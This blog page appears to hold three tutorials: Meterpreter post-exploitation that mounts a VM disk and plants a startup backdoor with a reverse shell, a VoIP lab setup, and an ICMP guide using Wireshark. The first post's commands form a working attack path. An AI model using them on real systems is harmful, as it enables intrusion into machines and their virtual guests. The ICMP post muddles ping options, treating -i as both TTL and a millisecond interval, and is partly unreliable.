Showing posts with label Penetration Testing. Show all posts

Post Exploitation in VMDK with Meterprter

Hello friends!! Today you will how to exploit any operation system running inside the virtual machine.

Requrement
Attacker: kali linux
Target: VM image windows server 2012

First attacker needs to exploit actual operating system of victim PC and attain the meterpreter session with admin privileges.
From given image you can perceive I have seize windows 10 meterpreter session and also gained admin privileges. 


Meterpreter > sysinfo


When you install any operating system in your vmware workstation then all its hardware and network setting get store as .vmx file in actual operating system in order to create new virtual image.
Type following for making search of .vmx file stored in it
Meterpreter > search –f *.vmx –r
From given image you can perceive that it has dump the all location where .vmx files are stored.


We had opened windows server 2012 vm image through cat command.

Meterpreter > cat “d:/VM/windows-server-2012/windows Server 2012/windows Server 2012.vmx”


Here from given below image you can read the details of this file which is describing network and hardware setting.


This module mounts a vmdk file (Virtual Machine Disk) on a drive provided by the user by taking advantage of the vstor2 device driver (VMware). First, it executes the binary vixDiskMountServer.exe to access the device and then it sends certain control code via DeviceIoControl to mount it. Use the write mode with extreme care. You should only open a disk file in writable mode if you know for sure that no snapshots or clones are linked from the file.

use post/windows/manage/vmdk_mount
msf post(vmdk_mount) > set DEL_LCK true
msf post(vmdk_mount) > set READ_MODE false
msf post(vmdk_mount) > set session 2
msf post(vmdk_mount) > set VDK_PATH “d:/VM/windows-server-2012/windows Server 2012/windows Server 2012.vmx”
msf post(vmdk_mount) > run

Great!! We have successfully mount vmdk file of windows server2012.


meterpreter > show_mount
Now from given below image you can read the information of each drives.


Now using given below command I will upload an exe backdoor in L: drive which will give us reverse connection of windows server 2012 when it will be running inside vm workstation.
Meterpreter > upload /root/Desktop/abc.exe “L:/ProgramData/Microsoft/Windows/Start Menu/Programs/Startup”


use exploit/multi/handler
msf exploit(handler) >set payload windows/meterpreter/reverse_tcp
msf exploit(handler) >set lhost 192.168.1.113
msf exploit(handler) >set lport 445
msf exploit(handler) >run

Awesome!! We have successfully exploited windows server2012 virtual machine and gained its meterpreter session.
Meterpreter >sysinfo


Lab Setup for VOIP Penetration Testing

Hello friends! Today you will learn how to setup VOIP in virtual machine using tribox 2.8.0.4 iso image for making phone calls and sending text messages in local network.
From Wikipedia
Voice over Internet Protocol (also voice over IP, VoIP or IP telephony) is a methodology and group of technologies for the delivery of voice communications and multimedia sessions over Internet Protocol (IP) networks, such as the Internet.

Let’s start!!

Open vmware, select option “creates new virtual machine”, now for install from wizard select third option:
I will install operating system later
Then click on next.


Now select 2nd option “Linux” for guest operating system and select version “ubuntu”. Then click on next and next as per your requirements.


Explore custom hardware for making following changes:
Click on CD/DVD to browse ISO file “tribox 2.8.0.4”.
Select bridges connection and enable the check box for replicate connection for network adapter setting.
Then click on finish.


Trixbox is the world's most popular Asterisk-based distribution. Trixbox enables even the novice user to quickly set up a voice over IP phone system and other necessary applications such as mysql and more. Trixbox can be configured to handle a single phone line for a home user, several lines for a small office, or several T1s for a million minute a month call center.

It will start rebooting the vm automatically, now for TRIBOX CE installation follow given below steps:


A dialog box will appear for selecting option keyboard type, here chose option “US” as given in below image. Then click on OK tab.


Another dialog fox will ask to choose time zone, select Asia/ Kolkata. Then click on OK tab.


Now enter the password you want to give for root user. I had given tribox as password. Again type confirm password and then click on OK tab.


Now it will start installation process automatically which will take some time as shown in given below image. Do not disturb installation until it becomes 100 % completely.



Once installation will complete it will ask for login. Type username: root and password: tribox


Check network interface using “ifconfig” command, now from here I came to know my vm IP: 192.168.1.128.


Now open this IP: 192.168.1.218 in web browser. Here through Tribox GUI we are going to create some users account by assigning them extension number. For example you received 8 digit numbers for your land-line from service providers.


By default tribox GUI open with user mode and for creating extension number we need to switch into admin mode.
Click on switch option for user mode given on top of right corner.


The authentication is required for login into admin mode of tribox.
Now enter username: maint and password: password as admin credential.


You will get a pop up message for tribox registration, close this message.


At tribox platform you will see server status, now click on PBX option and select PBX setting option from given menu.


Under setup list of admin select extensions option as basic setup.


Select device
Now follow given below steps for creating an extension inside the server:
Device: generic SIP device
Click on submit


Add extension
User extension: 1234567 (any 7 digit number)
Display name: ignite (name of user/ customer you want assign this number)


Device options
Secret: 123
Dtmfmode: rfc2833


Once you have enter the information for creating a new extension click on submit.


Similarly create one more extension so then we can check communication between both extensions.
From given image you can see now we had configured two extension 1st for ignite [1234567] and 2nd for raj[12345678].

We had created two extensions one as caller and other as receiver. You can create multiple extension as per your requirement.


Now click on orange color tile for apply configuration changes to put them into effect.


A pop will open here select continue with reload
Now this is all about server installation and configuration of extension inside it.


Now download ZOIPER application in your system
Zoiper is a VoIP softphone that lets you send messages, make voice and video calls with your friends, family, colleagues and business partners.

Once it is downloaded it will look like as given below image, now go with setting option for configuration of an account which will be able to make call or receive call from another user.


Select account type SIP and click on next.


If you remember in tribox GUI we had add an extension 1234567 for ignite now enter those information in account wizard in order to save it as new contact.
Now enter user number with server IP as given below
Enter password for this account of your own choice.
Click on next.


It will auto detect the account name as shown in given image. Then click on next.


Your one account has been created in accounted list. Now ignite will be able to make calls or receive calls from another users.


We have already created ignite account in system through zoiper for making and receiving calls. Now we need to install zoiper on other device for other users also, who will be able to make or receive call from ignite.
Download zoiper from Google play stores in your android phone.  Run the application after installation.


Click on config icon for configuration of a new account in your phone as shown in given image and select Accounts option from given list of configuration.  


Now again a new dialog box will pop up select manual configuration for account setup.


Account name: raj
Host: 192.168.1.218
Username: 12345678
Password: 123

Now click on save.


You can see from given image that account for raj is ready.
Hence we have setup two accounts in zoiper one will act as caller let say raj is caller making call to ignite through his phone and ignite will be receiver and get incoming call on system from raj.


As you know we had configured two extension one for ignite another for raj. Now we are going to test this VOIP setup by making call from raj.


Raj had made call to ignite by dialing his number 1234567 and when you will perform this you will hear the outgoing bell from your phone.


Ignite will get incoming call on system as shown in given image. Click on answer for accepting call from raj.


From given screenshot you can see that the call is connected and raj and ignite is having conversation over VOIP call.


Great!!! Hence in this way you can configure your VOIP server for local network and can communicate with multiple users by making calls or chat.


Understanding Guide to ICMP Protocol with Wireshark

From Wikipedia
The Internet Control Message Protocol (ICMP) is a supporting protocol in the Internet protocol suite. It is used by network devices, including routers, to send error messages and operational information which indicates that a requested service is not available or that a host or router could not be reached.

It is layer 3 i.e. network layer protocol used by the ping command for sending message through ICMP payload which is encapsulated with IP Header packet.  According to MTU the size of ICMP packet cannot be greater than 1500 bytes.

ICMP packet at Network layer

IP header
ICMP header
ICMP payload size
  MTU (1500)
20 bytes
8 bytes
1472 bytes  (maximum)
20 + 8 + 1472 = 1500


ICMP packet at Data Link layer

Ethernet header
IP header
ICMP header
ICMP payload size
  MTU (1514)
14
20 bytes
8 bytes
1472 bytes  (maximum)
14 + 20 + 8 + 1472 = 1514

ICMP Message code & Packet description with Wireshark

ICMP message contains two types of codes i.e. query and error.

Query: The query messages are the  information we get  from a router or another destination host.
For example given below message types are some ICMP query codes:
     Type 0 = Echo Reply
     Type 8 = Echo Request
     Type 9 = Router Advertisement
     Type 10 = Router Solicitation
     Type 13 = Timestamp Request
     Type 14 = Timestamp Reply

A ping command sends an ICMP echo request to the target host. The target host responds with an echo Reply which means target host is alive.


Ping 192.168.0.105
From the given below image you can see reply from host; now notice few more things as given below:
        Default size of payload sent by source machine is 32 bytes (request)
        Same size of payload received by source machine is 32 bytes from Destination machine (reply)
        TTL = 128 which means host machine is windows system.
        Total packets are 8, 4 packet of request and 4 of reply.


Total numbers of packet captured is 8, 4 for request and 4 for reply between source and destination machine.
 The 1st packet is send by source machine is ICMP echo request and if you look by the  given below image, you will observe highlighted text is showing ICMP query code: type 8 echo ping request.

Length of frame is 74 now  as explained in the below table:

Ethernet header
IP header
ICMP header
ICMP payload size
  MTU (1514)
14
20 bytes
8 bytes
32  (default)
14+20+8+32=74


Similarly given below image is showing details of 2nd packet i.e.  Echo reply, you can observe that the highlighted text is showing ICMP query code: type 0 echo ping reply.   

Error: The error statement messages reports problem which a router or a destination host may generate.
For example: given below message types are some of the ICMP error codes:

        Type 3 = Destination Unreachable
        Type 4 = Source Quench
        Type 5 = Redirect
        Type 11 = Time Exceeded
        Type 12 = Parameter Problems

When we ping an IP sometime we don't get echo ping reply from the host machine, instead of that we get some reply such as destination unreachable or time exceeded this is known as ICMP error reporting message. There are so many reasons behind such kind of error message, possibily a host in a  network is down or firewall is blocking your ping request.

Ping 192.168.0.102
From the given below image you can see reply from host to destination port is unreachable.


Similarly given below image is showing detail of 2nd packet i.e.  Destination unreachable, you can observe that it is showing ICMP error code: type 3.  

-a : Resolve IP addresses to host-name, identify's that reverse name resolution is carried out on the host IP address. If it is successful, ping shows the matching host name.


After applying UDP filter you can read host name captured by wireshark “WIN-1GKSSJ7D2AE” is the part of workgroup.

By default a ping send's 4 packet of request and receives same number of packet as reply from the host. You can increase or decrease this number of packet by using given below command.
ping –n 2 192.168.0.105
-n: Number of echo requests to send
As we had set -n as 2  packets of request hence we got two packet as reply.

Similarly we can also set TTL (Time to Live) for echo request packet, by default 4 packet of request query are sent from source machine at the rate of 1 millisecond per packet. Suppose we want to give TTL between two packets, set -i as 5ms so that after the first packet is delivered the second packet is sent after 5ms.
Ping –i 5 192.168.0.105
-i TTL: Time To Live

Let’s verify TTL for packet sent from source to destination though wireshark. Now if you observe by the given below image you will notice that every echo ping request packet has TTL 5 but every echo reply has default TTL value i.e.128.
ICMP payload description through Wireshark
As we have discuss above default size of ICMP payload is 32 bytes and maximum is 1472, if the size of payload packet is greater than 1472 then packet get's fragmented into small packets.

From the given below image you can observe source has pinged the host which carries default 32 bytes size payload. 

The alphabet is the combination 26 letters but in 32 bytes payload, they are used as:
abcd------uvw are 23 letter only 9 letter needed more to complete 32 bytes therefore again it included 9 alphabets more  i.e. abcdefghi


ping -l 33 192.168.0.105
As we have seen above the 32 bytes payload carry data in the form of alphabets abcd----uvw and then abcd—hi.  Hence if the size of payload is 33 then data should start from abcd----uvw and then abcd—hij.  Alphabet “j” must be the last payload of data packet.

Length of frame has become 75 now as shown in below table:

Ethernet header
IP header
ICMP header
ICMP payload size
  MTU (1514)
14
20 bytes
8 bytes
33  (default)
14+20+8+33=75


Ping -l 1472 192.168.0.105
From the given below image you can see reply from host machine.


According to MTU if the size of payload is set to  1472 then frame size will become 1514 as explain above, let’s verify it from wireshark.  From given below image you can read length of frame is 1514 and highlighted text is showing data of 1472 bytes payload.

When the size of payload is greater than 1472 or too large for a network to hold and reach at a router, the router breaks it into smaller packets (fragments).
ping –l 1473 192.168.0.105
From the given below image you can see now size of payload is 1473 which carries echo ping request from source to destination.

Ethernet header
IP header
ICMP header
ICMP payload size
  MTU (1514)
14
20 bytes
8 bytes
1472
14+20+8+1472=1514
14
20
-
1
35

If you separate Ethernet header and IP header the size of payload will be 1480 bytes as shown below. 

ping –f –l 1472 192.168.0.105
-f:  Set Don't Fragment flag in packet

From the  given below image you can observe remote host  has set (don’t) fragment flag which will not allow router to fragment the payload packets. More over 1472 bytes payload didn’t need fragmention by router. 


IP header
ICMP header
ICMP payload size
  MTU (1500)
20 bytes
8 bytes
1473 bytes  (without fragment)
More than 1500 bytes   Not possible